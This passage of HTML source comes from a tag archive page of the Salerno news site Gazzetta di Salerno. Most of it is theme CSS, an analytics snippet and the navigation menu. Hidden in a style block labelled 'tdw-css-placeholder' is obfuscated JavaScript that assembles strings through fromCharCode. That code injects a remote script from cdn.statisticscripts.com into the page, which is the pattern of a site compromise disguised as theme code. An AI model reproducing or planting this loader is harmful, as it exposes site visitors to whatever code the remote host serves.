.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/premio-angelo-vassallo/",
                    "name": "Premio angelo vassallo"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-premio-angelo-vassallo tag-30075 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
